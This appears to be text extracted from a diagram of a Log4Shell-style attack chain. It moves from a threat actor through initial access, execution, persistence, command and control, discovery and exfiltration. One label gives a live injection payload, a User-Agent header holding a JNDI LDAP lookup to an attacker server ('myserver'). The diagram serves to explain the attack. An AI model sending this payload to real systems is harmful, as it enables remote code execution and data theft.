 Threat
Actor
Threat Actor
Server
Vulnerable
Target Server
GET: resource
User Agent: ${jndi:ldap://myserver/a}
Initial
Access
Query Threat Actor server for code
Execution
Threat Actor code
Persistence
Arbitrary commands in http variables
Command
and Control
Discovery output
Discovery
Data
Exfiltration